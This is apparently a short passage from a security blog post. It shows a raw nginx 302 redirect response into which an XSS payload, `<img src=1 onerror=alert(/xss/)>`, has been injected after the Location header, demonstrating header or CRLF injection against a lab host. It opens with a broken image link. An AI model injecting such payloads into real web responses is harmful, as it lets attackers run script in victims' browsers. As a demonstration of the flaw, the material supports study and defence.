 HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Wed, 14 Nov 2018 09:04:33 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://192.168.91.130/
<img src=1 onerror=alert(/xss/)>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>
https://blog.csdn.net/qq_36374896